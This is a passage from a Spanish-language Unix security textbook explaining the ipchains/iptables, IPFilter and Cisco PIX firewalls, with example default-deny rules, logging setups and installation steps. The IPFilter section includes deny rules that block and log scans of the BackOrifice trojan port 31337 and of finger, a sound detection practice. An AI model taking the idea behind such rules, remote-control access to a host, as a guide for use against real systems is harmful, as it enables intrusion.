Evidentemente es imposible describir aquí de forma exhaustiva tanto la sintaxis como la funcionalidad de INSPECT; para obtener más información acerca de este lenguaje podemos consultar la documentación que acompaña a *Firewall-1*, en concreto el capítulo 11 del *'Architecture and Administration User Guide'*, que presenta una excelente introducción a INSPECT.

16.2 ipfwadm/ipchains/iptables

16.2.1 Introducción

Desde la serie 1.1, el *kernel* de Linux posee en mayor o menor medida capacidad para filtrar tramas. Originalmente (1994), `ipfwadm` era la herramienta proporcionada con Linux para la implementación de políticas de filtrado de paquetes en este clon de Unix; derivaba del código de filtrado en BSD (`ipfw`), y debido a

sus limitaciones (por ejemplo, sólo puede manejar los protocolos TCP, UDP o ICMP) `ipfwadm` fue reescrito para convertirse en `ipchains` a partir del núcleo 2.1.102 (en 1998). Esta nueva herramienta (realmente, todo el subsistema de filtrado de los núcleos 2.2) introdujo bastantes mejoras con respecto a la anterior, pero seguía careciendo de algo fundamental: el *stateful*; era difícil ver a un sistema tan potente como Linux sin una herramienta de *firewalling* decente, libre, y ‘de serie’ con el sistema, mientras otros clones de Unix, también gratuitos hacía tiempo que la incorporaban, como es el caso de FreeBSD e *IPFilter*.

De esta forma, no es de extrañar que a partir del núcleo 2.3.15 (por tanto, en todos los *kernels* estables, de la serie 2.4, desde mediados de 1999) `ipchains` fuera sustituido por `iptables`, que de nuevo introducía importantes mejoras con respecto a su predecesor. Sin duda la más importante era que ya incorporaba el *stateful* no presente en `ipchains`, pero no era la única; además, `iptables` ofrecía – y de hecho, ofrece – un sistema de NAT (*Network Address Translation*) mucho más avanzado, incorpora mejoras en el filtrado (llegando incluso a filtrar en base a la dirección física de las tramas) e inspección de paquetes, y presenta un subsistema de *log* mucho más depurado que `ipchains`. Por tanto, `iptables` es en la actualidad el *software* de *firewalling* en Linux IPv4; aunque todas las versiones de Linux lo incorporan por defecto, se puede descargar una versión actualizada desde <http://netfilter.samba.org/>.

Históricamente, todos los sistemas de *firewalling* nativos de Linux han sido orientados a comando: esto significa, muy por encima, que no leen su configuración de un determinado fichero, por ejemplo durante el arranque de la máquina, sino que ese archivo de arranque ha de ser un *script* donde, línea a línea, se definan los comandos a ejecutar para implantar la política de seguridad deseada; esta es una importante diferencia con respecto a otros cortafuegos, como *IPFilter* (del que hablaremos a continuación), orientados a archivo: en estos la política se define en un simple fichero ASCII con una cierta sintaxis, que el *software* interpreta y carga en el sistema.

La sintaxis de `iptables` (o la de `ipchains`, bastante similar) puede llegar a resultar muy compleja si se invoca al sistema de filtrado desde línea de órdenes; por fortuna (o no por fortuna), existen diferentes interfaces para el administrador, algunos tan cómodos e intuitivos como el de *Firewall-1*, capaces de presentar las políticas de una forma gráfica basada en objetos y de transformar después esas políticas en *scripts* con las órdenes de `iptables` o `ipchains` equivalentes. Un ejemplo de estos interfaces es `fwbuilder`, disponible libremente desde <http://www.fwbuilder.org/>.

Para conocer mejor todo el subsistema de filtrado en Linux, así como sus herramientas de gestión, consultas imprescindibles son los *HowTo* [Rus00], [Rus02] y [Gre00]; la mayor parte de esta sección está basada en estas obras. Otros documentos que pueden resultar especialmente interesantes son [Mou00] y [Zie01].

`iptables` o `ipchains` son herramientas flexibles, potentes e, igual de importante, gratuitas, que funcionan sobre un sistema operativo también gratuito; quizás para una organización de I+D o para una empresa no muy grande sea difícil permitirse soluciones comerciales cuyo precio puede ascender a varios millones de pesetas, especialmente si se van a instalar cortafuegos internos o arquitecturas DMZ de varios niveles. Sin embargo, no hay excusa para no utilizar este *software* de filtrado: un pequeño PC corriendo Linux es más que suficiente para, en muchas ocasiones, garantizar – o al menos incrementar – la seguridad de un laboratorio, un aula informática o un conjunto de despachos.

16.2.2 Arquitectura

En Linux el filtrado de paquetes está construido en el *kernel* (se habla con más detalle del núcleo de este sistema operativo en la sección 10.6); en la serie 2.2, para poder utilizar `ipchains` hemos de compilar el núcleo con las opciones `CONFIG_FIREWALL` y `CONFIG_IP_FIREWALL` activadas, mientras que en las 2.4, para `iptables`, hemos de activar `CONFIG_NETFILTER`: es toda la ‘instalación’ (aparte de las herramientas de gestión de espacio de usuario, que vienen de serie con Linux) que nuestro *firewall* va a necesitar, de ahí que en este caso no dediquemos una subsección específica a la instalación del cortafuegos.

Cuando ya estamos ejecutando un núcleo con el *firewalling* activado utilizaremos las herramientas de espacio de usuario `ipchains` e `iptables` para insertar y eliminar reglas de filtrado en él; al tratarse de información dinámica, cada vez que el sistema se reinicie las reglas establecidas se perderán, por lo que es recomendable crear un *script* que se ejecute al arrancar el sistema y que las vuelva a definir. Para ello nos pueden resultar útiles un par de *shellscripts* que acompañan a las herramientas de espacio de usuario: se trata de `ipchains-save` e `ipchains-restore` (núcleos 2.2) y de `iptables-save` e `iptables-restore` (núcleos 2.4); en ambos casos, la primera orden vuelca en pantalla las reglas definidas en el núcleo y la segunda carga dichas reglas desde un archivo.

El núcleo de Linux agrupa las diferentes reglas definidas por el administrador en tres listas denominadas *chains*: `input`, `output` y `forward` (en mayúsculas para los *kernels* 2.4); en función de las características de una trama, Linux aplica las reglas definidas en cada una de estas listas para decidir qué hacer con el paquete. En primer lugar, al recibir una trama utiliza las reglas de la *chain* `input` (su nombre es autoexplicativo) para decidir si la acepta o no; si las reglas definidas en esta lista indican que se ha de aceptar el paquete, se comprueba a dónde ha de enrutarlo, y en el caso de que el destino sea una máquina diferente al cortafuegos se aplican las reglas de la lista `forward` para reenviarlo a su destino. Finalmente, la lista `output` se utiliza obviamente antes de enviar un paquete por un interfaz de red, para decidir si el tráfico de salida se permite o se deniega.

Como hemos dicho, los elementos de cada lista se denominan reglas y definen – junto a los *targets*, de los que hablaremos a continuación – qué hacer con los pa-

quetes que cumplen ciertas características; si un paquete no cumple ninguna de las reglas de la lista que le corresponde, lo mejor si queremos un sistema seguro es rechazarlo o denegarlo, para lo cual podemos definir un tratamiento por defecto. Mediante `ipchains` e `iptables` podemos crear listas, modificarlas y eliminarlas¹ y, lo realmente importante, definir las reglas para cada lista; para estudiar las opciones de ambas órdenes se pueden consultar las páginas `ipchains(8)`, `ipfw(4)`, `ipchains-restore(8)`, `ipchains-save(8)` e `iptables(8)`.

Cuando un paquete cumple una determinada regla de una *chain* definimos qué hacer con él mediante lo que se denomina ‘objetivo’ o *target* (quizás una traducción menos literal pero más clarificadora sería ‘acción’). Aunque existen más *targets*, son tres los que más se suelen utilizar: `ACCEPT` permite el paso de un paquete, `DENY` lo bloquea, y `REJECT` también lo bloquea pero a diferencia del anterior envía al origen una notificación mediante un mensaje ICMP de tipo `DEST_UNREACH` (siempre que el paquete bloqueado no sea también de tipo ICMP). Realmente, aunque `REJECT` y `DENY` nos parezcan igual de seguros – y de hecho en la mayoría de situaciones lo sean – siempre es más recomendable utilizar `DENY`, ya que mediante mensajes ICMP un posible atacante podría conseguir información sobre nuestro entorno que en ciertos casos puede comprometer nuestra seguridad, tal y como hemos comentado cuando hablábamos de *Firewall-1*.

16.2.3 Gestión

Vamos a ver un ejemplo de definición de una política de seguridad básica utilizando tanto `iptables` como `ipchains`; por cuestiones de simplicidad nos centraremos exclusivamente en el filtrado de paquetes, no en otros aspectos como la redirección de puertos o el NAT.

Lo primero que posiblemente nos interese antes de comenzar a definir reglas de filtrado sea ‘vaciar’ las *chains*, es decir, eliminar todas las reglas asociadas a cada lista, de forma que no interfieran con las que vamos a comenzar a definir; para ello podemos utilizar la opción ‘-F’ tanto de `iptables` como de `ipchains` (recordemos que en el primer caso, los nombres de las *chains* son los mismos, pero en mayúsculas). Además, podemos definir una política por defecto mediante la opción ‘-P’ de ambas herramientas; esta política será la que se aplicará cuando un paquete no sea contemplado por ninguna de las reglas de una determinada *chain*:

```
luisa:~# /sbin/ipchains -P input DENY
luisa:~# /sbin/ipchains -F input
luisa:~# /sbin/ipchains -P output ACCEPT
luisa:~# /sbin/ipchains -F output
luisa:~# /sbin/ipchains -P forward DENY
luisa:~# /sbin/ipchains -F forward
```

¹A excepción de las tres listas predefinidas, que no se pueden borrar.

```
luisa:~#
```

Como vemos, lo que vamos a hacer por defecto es denegar todo el tráfico que se dirija al cortafuegos, tanto si va dirigido a él como si se ha de reenviar a otro sistema, y permitir todo el tráfico de salida. Como vemos, estas políticas por defecto se pueden definir antes de ‘limpiar’ cada *chain*, ya que la limpieza sólo afecta a las reglas en sí (y esta acción por defecto no se considera una regla).

Una vez aplicadas las primeras acciones, nos interesará sobre todo, ya que la salida la permitimos por completo (y de las redirecciones de tráfico ya hemos dicho que no vamos a entrar en detalle), definir accesos permitidos a nuestro sistema; por ejemplo, es posible que necesitemos un acceso total al puerto 80 para que todo el mundo pueda maravillarse de esas páginas *web* que hemos hecho con *vi*. Si es ese el caso, podemos permitir dicho acceso mediante una regla similar a la siguiente:

```
luisa:~# /sbin/ipchains -A input -p tcp -j ACCEPT -d 158.42.22.41 80
luisa:~#
```

Estamos indicando que se añada (‘-A’) en la *chain* ‘input’ (tramas de entrada) una regla que permita (‘ACCEPT’) el tráfico TCP (‘-p’) cuyo destino (‘-d’) sea el puerto 80 de la dirección 158.42.22.41 – en principio, la IP de nuestro servidor *web* –. Con *iptables*, la sintaxis cambia ligeramente:

```
luisa:~# /sbin/iptables -A INPUT -p TCP -j ACCEPT -d 158.42.22.41 --dport 80
luisa:~#
```

Una vez definidas estas reglas, mediante la opción ‘-L’ de *ipchains* e *iptables* podemos comprobar que efectivamente se están aplicando (utilizamos también ‘-n’ para que no se haga resolución DNS):

```
luisa:~# /sbin/ipchains -L -n
Chain input (policy DENY):
target    prot opt      source          destination      ports
ACCEPT    tcp  -----  0.0.0.0/0       158.42.22.41    * -> 80
Chain forward (policy DENY):
Chain output (policy ACCEPT):
luisa:~#
```

Ahora pensemos que quizás también queremos acceder a nuestro servidor de forma remota, utilizando SSH, pero en este caso no desde cualquier lugar de Internet sino desde una dirección concreta; la regla a añadir a la *chain* ‘input’ en este caso sería la siguiente:

```
luisa:~# /sbin/ipchains -A input -p tcp -j ACCEPT -s 158.42.2.1 -d \
> 158.42.22.41 22
luisa:~#
```

Podemos ver que ahora especificamos la dirección origen (‘-s’) desde la que vamos a permitir el tráfico (en este ejemplo, 158.42.2.1). Si utilizáramos *iptables* la sintaxis sería la siguiente:

```

luisa:~# /sbin/iptables -A INPUT -p TCP -j ACCEPT -s 158.42.2.1 -d \
> 158.42.22.41 --dport 22
luisa:~#

```

Tal y como hemos definido hasta ahora nuestra política de seguridad, sólo estamos permitiendo conexiones al puerto 80 desde cualquier máquina y al puerto 22 desde la especificada; el resto del tráfico de entrada está siendo denegado gracias a la política por defecto que hemos establecido para la *chain* *input* (*DENY*). Así, tráfico como los mensajes ICMP de vuelta, o las llamadas al servicio *ident* que realizan ciertos servidores cuando se les solicita una conexión no alcanzarán su destino, lo cual puede repercutir en la funcionalidad de nuestro entorno: simplemente hemos de pensar en una comprobación rutinaria de conectividad vía *ping* o en el acceso a un servidor FTP externo que sea denegado si no se consigue la identidad del usuario remoto. Para evitar estos problemas, podemos permitir el tráfico de ciertos paquetes ICMP y el acceso al servicio *auth* (puerto 113):

```

luisa:~# /sbin/ipchains -A input -p icmp --icmp-type \
> destination-unreachable -j ACCEPT
luisa:~# /sbin/ipchains -A input -p icmp --icmp-type source-quench -j ACCEPT
luisa:~# /sbin/ipchains -A input -p icmp --icmp-type time-exceeded -j ACCEPT
luisa:~# /sbin/ipchains -A input -p icmp --icmp-type parameter-problem \
> -j ACCEPT
luisa:~# /sbin/ipchains -A input -p icmp --icmp-type echo-reply -j ACCEPT
luisa:~# /sbin/ipchains -A input -p tcp -j ACCEPT -d 158.42.22.41 113
luisa:~#

```

Como vemos, hemos ido definiendo las reglas que conforman nuestra política desde línea de comando; ya hemos comentado que toda esta configuración se pierde al detener el sistema, por lo que es necesario crear un *script* que las vuelva a generar y planificarlo para que se ejecute en el arranque de la máquina. Para ello no tenemos que escribir línea a línea la configuración vista en este punto (mejor, la configuración adecuada a nuestro entorno), o utilizar *ipchains-restore* o *iptables-restore* para leer esa configuración de un fichero; si elegimos esta opción, antes de detener al sistema hemos de ejecutar *ipchains-save* o *iptables-save* para guardar dicha política en el fichero que posteriormente leeremos. De esta forma, en la parada de la máquina hemos de ejecutar una orden similar a:

```

luisa:~# /sbin/ipchains-save >/etc/rc.d/policy
Saving 'input'.
luisa:~#

```

Mientras que en el arranque, en nuestro *script* cargaremos la política guardada al detener la máquina con una orden como:

```

luisa:~# /sbin/ipchains-restore </etc/rc.d/policy
luisa:~#

```

16.2.4 El sistema de *log*

Evidentemente, tanto *ipchains* como *iptables* están preparados para generar *logs* en el sistema: ambos permiten registrar mediante *syslogd* los paquetes que cumplan cierta regla – por norma general, todos –. Un registro exhaustivo de las acciones que se toman en el núcleo con respecto al filtrado de paquetes no es conveniente: la gran cantidad de información guardada hace imposible detectar actividades sospechosas, y además no es difícil que se produzcan ataques de negación de servicio, ya sea por disco ocupado o por tiempo consumido en generar y guardar registros. Por tanto, lo habitual es almacenar sólo los paquetes que no sean rutinarios (por ejemplo, intentos de conexión desde direcciones no autorizadas, ciertos paquetes ICMP no habituales...).

En el caso de *ipchains* el núcleo de Linux, a través de *klogd* y de *syslogd*, registra estos eventos con prioridad ‘*info*’, y al provenir del *kernel* (no olvidemos que el subsistema de filtrado forma parte del núcleo del operativo), su tipo es obviamente ‘*kernel*’. Para que cuando un paquete haga *match* con una regla se genere un registro hemos de utilizar la opción ‘-1’; por ejemplo, si deseamos que cada vez que alguien intente hacer un *finger* contra la máquina el tráfico, aparte de ser denegado, registre un *log*, ejecutaremos una orden como la siguiente:

```
luisa:~# /sbin/ipchains -A input -p tcp -j DENY -l -s 0.0.0.0/0 \
> -d 158.42.22.41 79
luisa:~#
```

Así, si estos registros se almacenan en el fichero */var/adm/fwdata*, sus entradas serán de la siguiente forma:

```
rosita:~# tail -1 /var/adm/fwdata
Apr  3 02:03:13 rosita kernel: Packet log: input DENY eth0 PROTO=6 \
158.42.2.1:1032 158.42.22.41:79 L=34 S=0x00 I=18 F=0x0000 T=254
rosita:~#
```

El anterior mensaje nos dice principalmente que un paquete con protocolo 6 (corresponde a TCP en nuestro archivo */etc/protocols*) proveniente de la dirección 158.42.2.1 y destinado a nuestro servicio *finger* ha sido denegado; el resto de la información no la veremos aquí (se puede consultar la documentación del producto para ver el significado concreto de todos y cada uno de los campos registrados).

En el caso de *iptables* el registro de eventos generado por el subsistema de filtrado es algo diferente al de *ipchains*, tanto al hablar de su funcionamiento como de su sintaxis. Ahora el *log* se realiza a través de un *target* independiente (LOG) que registra las tramas que hacen *match* con una regla determinada, y la prioridad de registro ya no es ‘*info*’ sino que se puede indicar en la propia línea de órdenes (por defecto es ‘*warning*’). Además, se ha definido una nueva extensión denominada ‘*limit*’ que permite restringir el número de registros

que una regla puede generar por unidad de tiempo, lo cual es evidentemente útil para evitar que alguien ataque con éxito nuestros recursos mediante un *flood* del *log* en el subsistema de filtrado.

Volvamos de nuevo al ejemplo anterior, en el que registrábamos los intentos de acceso a nuestro puerto 79 (*finger*) para tener constancia de cuándo alguien trataba de obtener información de los usuarios de nuestro sistema; en el caso de *iptables* deberíamos definir una regla como la siguiente:

```
luisa:~# /sbin/iptables -A INPUT -p TCP -m limit -j LOG --log-prefix \
> "FINGER ATTEMPT:" -d 158.42.22.41 --dport 79
luisa:~#
```

Lo que indicamos mediante esta orden es que genere un mensaje cada vez que alguien envíe tráfico al puerto 79 de la dirección 158.42.22.41 (esto es, cada vez que alguien haga *finger* contra la máquina). Podemos observar que ahora definimos el *target* LOG (opción ‘-j’), y que además aplicamos la extensión ‘*limit*’ (parámetro ‘-m’) para limitar el registro y evitar así ciertas negaciones de servicio; cada vez que esta regla genere un *log* añadirá al principio del mismo la cadena ‘FINGER ATTEMPT:’, lo que nos permite identificar de una forma más clara el mensaje. Podemos fijarnos en que a través de esta regla no estamos ni aceptando ni negando el tráfico, sino sólo registrando su existencia: para detener la trama, hemos de indicarlo explícitamente o bien a través de la acción por defecto que hayamos especificado para la *chain* INPUT (mediante la opción ‘-P’).

16.3 IPFilter

16.3.1 Introducción

IP Filter (<http://coombs.anu.edu.au/~avalon/ip-filter.html>) es un cortafuegos disponible para muchos clones de Unix (Solaris, IRIX, FreeBSD, NetBSD, HP-UX...); su precio (se trata de un *software* gratuito) y sus excelentes características técnicas lo han convertido en una solución muy interesante para entornos medios donde otros cortafuegos como *Firewall-1* no resultan apropiados por diferentes razones: incluso en Solaris puede ser (¿es?) en muchos casos una alternativa más interesante que SunScreen Lite, de la propia Sun Microsystems.

Este cortafuegos permite filtrar el tráfico en función de diferentes campos de la cabecera IP de una trama, como las clases de seguridad, las direcciones origen y destino y el protocolo (obvio) o diferentes *bits* de estado. Además es posible utilizarlo como redirector de tráfico para configurar *proxies* transparentes, efectuar NAT e *IP Accounting*, y ofrece también mecanismos de comunicación con el espacio de usuario; por si todo esto fuera poco, *IP Filter* es *stateful* y soporta además IPv6.

No obstante, no todo es positivo; el argumento más utilizado por los detractores de *IP Filter* no es técnico sino jurídico, pero en cualquier caso vale la pena comentarlo: se trata del tipo de licencia, o de la interpretación de la misma, que hace el autor del *software* (el australiano Darren Reed), y que aunque distribuye el código fuente de forma gratuita, no permite efectuar modificaciones sobre el mismo. Aunque parezca una tontería, esta postura choca frontalmente con la filosofía de diferentes sistemas Unix para los que el producto está disponible, lo que ha generado problemas de distribución y utilización del mismo; el ejemplo más extremo es el de OpenBSD, que por indicación expresa del mismísimo Theo de Raadt eliminó *IP Filter* de sus distribuciones en Mayo de 2001 y comenzó desde entonces el desarrollo de *pf*, similar al anterior pero liberado bajo otro tipo de licencia.

16.3.2 Instalación

IP Filter no se distribuye oficialmente en formato binario (en forma de paquete), por lo que el código ha de ser compilado antes de ser utilizado; de cualquier forma, su instalación en un sistema Unix suele ser muy sencilla: por ejemplo, en el caso de Solaris, la única precaución a tener en cuenta es que GNU CC (*gcc*) no puede compilar *IP Filter* en modo *64 bits*, por lo que será necesario utilizar el compilador de Sun Microsystems o, en su defecto, EGCS. En cualquier caso, los pasos a seguir una vez descargado el archivo *.tar.gz*² son los siguientes:

```
anita:/var/tmp# gzip -dc ip-fil3.4.17.tar.gz |tar xf -
anita:/var/tmp# cd ip_fil3.4.17
anita:/var/tmp/ip_fil3.4.17# /usr/xpg4/bin/make solaris
anita:/var/tmp/ip_fil3.4.17# cd SunOS5
anita:/var/tmp/ip_fil3.4.17/SunOS5# /usr/xpg4/bin/make package
```

La última de estas órdenes creará y añadirá automáticamente un paquete con el cortafuegos en nuestro sistema. Podemos comprobar que está correctamente instalado con la orden *pkginfo*:

```
anita:/var/tmp# pkginfo -l ipf
  PKGINST: ipf
  NAME: IP Filter
  CATEGORY: system
  ARCH: i386
  VERSION: 3.4.17
  VENDOR: Darren Reed
  DESC: This package contains tools for building a firewall
  INSTDATE: Apr 06 2001 19:10
  EMAIL: darrenr@pobox.com
```

²Es recomendable utilizar la versión 3.4.17 del producto o superior, ya que versiones anteriores presentan un grave problema de seguridad que hoy mismo (6 de abril de 2001) ha sido anunciado en BUGTRAQ.


```

STATUS:  completely installed
FILES:   80 installed pathnames
         12 shared pathnames
         1 linked files
         24 directories
         11 executables
         21441 blocks used (approx)

```

```
anita:/var/tmp#
```

Tras instalar el paquete, definiremos las reglas de filtrado y NAT en los archivos correspondientes (tal y como veremos a continuación), y una vez hecho esto ya podremos inicializar nuestro *firewall* con la orden `/etc/init.d/ipfboot start`, que podemos incluir en el arranque de nuestra máquina de la forma habitual.

Si le pegamos un vistazo a este *shellscript* de inicialización del cortafuegos, generado al instalar el paquete `ipf` (en Solaris, `/etc/init.d/ipfboot`) podemos observar que en sus primeras líneas se definen los ficheros en los que se guardarán las reglas a instalar, tanto para filtrado como para traducción de direcciones. Se trata de simples archivos ASCII ubicados por defecto en el directorio `/etc/opt/ipf/` que podemos modificar con nuestro editor preferido, aunque también podemos utilizar cómodos interfaces gráficos como `fwbuilder` (que ya hemos comentado al hablar de `iptables` e `ipchains`), capaces de generar reglas también para *IP Filter*.

16.3.3 Gestión

Como ya hemos comentado, una de las grandes diferencias de *IP Filter* con respecto a otros sistemas cortafuegos es que este toma su configuración – su política – de simples ficheros ASCII; realmente esto es una diferencia importante con respecto a otros sistemas cortafuegos, como `iptables`, que no están orientados a archivo: un *script* de arranque de *IP Filter* instala políticas leídas del fichero correspondiente, que posee una cierta sintaxis, mientras que uno de `iptables` ejecuta línea a línea órdenes que conforman la política a implantar.

El hecho de que *IP Filter* esté orientado a archivo es principalmente una cuestión de diseño, pero no tanto de gestión; la segunda – pero quizás la más importante – diferencia de *IP Filter* con respecto a casi todo el resto de *firewalls* del mercado sí que es puramente relativa a su gestión, y la encontramos a la hora de implantar en el cortafuegos la política de seguridad definida en nuestro entorno de trabajo: se trata del orden de procesamiento de las reglas de *IP Filter*, completamente diferente a *Firewall-1*, `ipchains` o `iptables`. En todos estos *firewalls* se analizan en orden las reglas instaladas hasta que una coincide con el tipo de tráfico sobre el que actuar (como se dice habitualmente, hasta que hace *match*); en ese momento ya no se analizan más reglas, sino que se aplica la acción determinada por la regla coincidente. *IP Filter* no sigue este esquema; por contra,

se suelen (digo ‘se suelen’ porque se puede forzar un comportamiento diferente) procesar todas las reglas definidas en nuestra configuración, desde la primera a la última, y se aplica la última coincidente con el tipo de tráfico sobre el que se va a actuar. Como esta forma de trabajar puede resultar al principio algo confusa (especialmente para la gente que ha trabajado con otros cortafuegos), veamos un ejemplo que aclare un poco nuestras ideas; imaginemos un conjunto de reglas como el siguiente (utilizando una nomenclatura genérica):

Origen	Destino	Tipo	Puerto	Accion
*	*	*	*	Allow
*	*	*	*	Deny

Si un administrador de *Firewall-1* ve esta política implantada en su cortafuegos seguramente se llevará las manos a la cabeza, ya que este *firewall* interpretará únicamente la primera regla: como cualquier tráfico coincide con ella, es la única que se aplicará; de esta forma, la política anterior dejaría pasar todo el tráfico hacia y desde nuestra red (algo que evidentemente no es ni recomendable ni práctico, porque es exactamente lo mismo que no tener ningún *firewall*).

En cambio, *IP Filter* no sigue este mecanismo; el *software* procesará ambas reglas, y aplicará la última que coincida con el tipo de tráfico sobre el que se quiere actuar; como la segunda y última regla coincidirá con todo el tráfico que circule por el cortafuegos, será la que se aplicará siempre: en definitiva, **todo** será parado por el *firewall* (aunque esto sería evidentemente muy beneficioso para nuestra seguridad, en la práctica es impensable: equivale a desconectar a cada sistema, o al menos a cada segmento, del resto de la red).

Teniendo en cuenta esta peculiaridad del *software*, ya podemos comenzar a definir nuestra política de filtrado en el fichero correspondiente; como siempre, por seguridad vamos a denegar todo el tráfico que no esté explícitamente autorizado, por lo que la primera regla del archivo será justamente la que niegue todo, y a continuación se definirán más entradas contemplando el tráfico que deseamos permitir:

```
anita:/# head -4 /etc/opt/ipf/ipf.conf
#####
# Bloqueamos todo lo que no se permita explícitamente
#####
block in all
anita:/#
```

Esta regla viene a decir que se bloquee (‘**block**’) todo el tráfico (‘**all**’) de entrada (‘**in**’) al sistema; como podemos ver, una de las ventajas de este cortafuegos, orientado a archivo, es que la sintaxis del fichero de configuración es extremadamente sencilla: al menos al nivel más básico, casi únicamente sabiendo inglés podemos deducir qué hace cada regla, a diferencia de *ipchains* o

`ipfilter` y sus opciones, que a decir verdad no son precisamente inmediatas...

Una vez negado todo el tráfico que no habilitemos explícitamente ya podemos comenzar a definir las reglas que acepten tramas; como en el anterior ejemplo, imaginemos que deseamos permitir todo el tráfico *web* cuyo destino sea la dirección 158.42.22.41, así como los accesos SSH a esta misma IP desde la 158.42.2.1. Para conseguirlo, definiremos un par de reglas similares a las siguientes:

```
# HTTP
pass in on elx10 from any to 158.42.22.41 port = 80
# SSH
pass in on elx10 from 158.42.2.1 to 158.42.22.41 port = 22
```

Podemos seguir viendo la facilidad para interpretar la sintaxis del archivo: estamos permitiendo (`'pass'`) el tráfico de entrada (`'in'`) por el interfaz `elx10` desde cualquier sitio (`'from any'`, en el caso de HTTP) o desde una dirección concreta (en el caso de SSH) a los puertos correspondientes de la máquina destino (`'to 158.42.22.41'`). Una vez hecho esto – realmente, las reglas que vamos a comentar a continuación deberíamos ubicarlas antes que las reglas `'pass'` en un sistema real, pero a efectos de comprender la sintaxis de *IP Filter* esto es irrelevante – vamos a definir ciertas reglas para bloquear y detectar ataques, que además nos van a servir para introducir la directiva `'quick'`. Al igual que hacíamos sobre nuestro *firewall* Linux, vamos a bloquear el tráfico dirigido a ciertos puertos sospechosos, como 31337 (*BackOrifice*), 79 (*finger*) o 7 (*echo*); además, nos interesa bloquear también el tráfico que entre por el interfaz externo (donde se supone que está Internet) y provenga de redes que no están pinchadas en este interfaz. En conseguir ambos objetivos, usaremos un conjunto de reglas similar al siguiente:

```
#####
## LOG de escaneos
#####
block in log quick on elx10 from any to any port = 31337
block in log quick on elx10 from any to any port = 79

#####
# Trafico que no deberia verse en la interfaz externa
#####
block in quick on elx10 from 192.168.0.0/16 to any
block in quick on elx10 from 172.16.0.0/12 to any
block in quick on elx10 from 10.0.0.0/8 to any
block in quick on elx10 from 127.0.0.0/8 to any
block in quick on elx10 from 0.0.0.0/8 to any
```

De nuevo, vemos que entender lo que hace cada regla es inmediato; lo que ahora nos puede llamar la atención es, por un lado, la utilización de la directiva `'log'`, de la que hablaremos en el punto siguiente – aunque no hace falta ser

muy listo para imaginar qué hace – y por otro, lo que vamos a ver ahora, el uso de ‘quick’: esta directiva provoca que la regla se aplique inmediatamente y para el tráfico afectado el resto de reglas no se examine. De esta forma, con la política definida hasta ahora, si no hubiéramos utilizado la directiva ‘quick’ para bloquear el acceso a nuestro puerto 79, siempre que se viera tráfico hacia este servicio se analizaría el fichero completo, y como la última regla que hace *match* es la que indica su bloqueo, las tramas se denegarían; al utilizar ‘quick’, en el momento que esta regla hace *match*, el tráfico se deniega sin seguir examinando la política, presentando así un comportamiento más similar al de las reglas de otros *firewalls*.

Hasta ahora nos hemos limitado a crear o modificar el fichero donde definimos la política de *IP Filter*, pero esos cambios no van a tener efecto hasta que la máquina se reinicie o hasta que obliguemos al *firewall* a releer su archivo de configuración; para esto último podemos invocar al *shellscript* que carga el cortafuegos en el arranque de la máquina pasándole el parámetro ‘reload’, de la forma `/etc/init.d/ipfboot reload`.

16.3.4 El sistema de *log*

Como cualquier sistema cortafuegos, *IP Filter* es capaz de generar registros cuando una determinada trama hace *match* con una regla que así lo indica; la forma de indicarlo, como ya hemos adelantado en el punto anterior, es mediante la directiva ‘log’:

```
block in log quick on elx10 from any to any port = 79
```

Esta regla bloquea (‘block’) de forma inmediata (‘quick’) el tráfico de entrada (‘in’) a través del interfaz `elx10`, desde cualquier origen (‘from any’) a cualquier destino (‘to any’) y cuyo puerto destino sea el 79 (correspondiente a `finger`); mediante ‘log’ hacemos que siempre que se haga *match* con ella esta regla genere un registro, para lo cual se utiliza la utilidad `ipmon`, inicializada en el mismo *script* que hemos visto antes para cargar la política de seguridad.

Por defecto, `ipmon` registra eventos con tipo ‘local0’ y las siguientes prioridades predeterminadas ([McC00])

- **info**: Paquetes que son sólo registrados, no aceptados o denegados.
- **notice**: Paquetes registrados en una regla ‘pass’.
- **warning**: Paquetes registrados en una regla ‘block’.
- **error**: Paquetes cortos que pueden evidenciar un ataque basado en fragmentación de tramas IP.

Aunque este modelo suele ser más que suficiente en la mayoría de situaciones, si necesitamos un registro más fino podemos especificar, mediante la directiva

‘level’, el tipo y la prioridad con que deseamos que una determinada regla registre las tramas que hacen *match* con ella; así, en el caso de la regla anterior, si queremos que cuando alguien trate de acceder al servicio *finger* de una máquina el tráfico se bloquee y además se registre un evento con tipo ‘auth’ y prioridad ‘alert’ (en lugar de ‘local0’ y ‘warning’, que serían los que le corresponderían por defecto), debemos reescribir la regla de una forma similar a:

```
block in log level auth.alert quick on elx10 from any to any port = 79
```

Cuando esta regla haga *match*, se generará en el fichero correspondiente (no debemos olvidarnos de pegarle un vistazo a nuestro `/etc/syslogd.conf` para ver dónde se van a registrar los mensajes) una entrada de esta forma:

```
anita:/# tail -1 /var/log/syslog
02:59:04 anita ipmon[7043]: [ID 702911 auth.alert] 02:59:04.700386 elx10 \
@0:2 b 62.42.102.18,4897 -> 192.168.0.3,79 PR tcp len 20 48 -S IN
anita:/#
```

Aparte de generar eventos a través de `syslog`, la herramienta `ipmon` permite monitorizar en tiempo real las tramas que generan registros mediante opciones como ‘-o’ o ‘-a’, en línea de comandos; evidentemente esto es útil para visualizar en una terminal el estado del *log* en nuestro cortafuegos, por ejemplo para iniciar mecanismos de respuesta automática ante un determinado evento; para obtener más información acerca de esta herramienta, y del sistema de *log* de *IP Filter* en general, podemos consultar la página de manual de `ipmon(8)`.

16.4 PIX Firewall

16.4.1 Introducción

PIX (*Private Internet eXchange*) es una de las soluciones de seguridad ofrecidas por Cisco Systems; se trata de un *firewall* completamente *hardware*: a diferencia de otros sistemas cortafuegos, PIX no se ejecuta en una máquina Unix, sino que incluye un sistema operativo empotrado denominado *Finesse* que desde espacio de usuario se asemeja más a un *router* que a un sistema Unix clásico. Por tanto, dado que la gestión de este cortafuegos no es tan inmediata para un administrador de sistemas como la de uno que se ejecute sobre Unix, vamos a dedicarle más tiempo al *PIX Firewall* de lo que hemos dedicado al resto de cortafuegos.

El cortafuegos PIX utiliza un algoritmo de protección denominado *Adaptive Security Algorithm* (ASA): a cualquier paquete *inbound* (generalmente, los provenientes de redes externas que tienen como origen una red protegida) se le aplica

²La sección dedicada al cortafuegos PIX está basada en un documento realizado por Juan Antonio Cebrián, Carlos García y Antonio Villalón, acerca de la implantación y gestión de uno de estos *firewalls* dentro del proyecto InfoCentre (Generalitat Valenciana).

